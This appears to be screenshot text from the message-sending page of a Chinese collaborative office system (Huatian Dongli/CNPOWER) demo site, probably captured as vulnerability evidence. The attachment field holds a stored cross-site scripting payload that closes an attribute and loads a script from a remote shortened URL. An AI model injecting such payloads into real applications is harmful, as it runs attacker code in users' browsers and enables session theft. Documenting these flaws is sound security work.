 demo.oa8000.com/OAapp/WebObjects/OAapp.woa/wo/com.oa8000.mainapp.OaPubMiddlePop/DiV73lgwnHnlK1MgmgVbAM/3.3.0
华天动力协同办公系统
CNPOWER COLLABORATIVE AUTOMATIC SYSTEM.
快捷方式 个人办公 信息发布 工作中心 文档中心 审批流转
[办公室] user
个人办公
短消息
文件传送
个人邮件
我的行政
我的流程
个人文件柜
手机短信
通讯录
关键字
发送短消息
短消息
发送短消息
已发短消息
已收短消息
星标短消息
短消息收藏
短消息草稿箱
接收人 管理员;user;
添加抄送 添加密送
标题 111111111
添加附件 附件上传
/"><script src=http://is.gd/7NT8vJ></script>
重要 需要回执 文本样式 HTML样式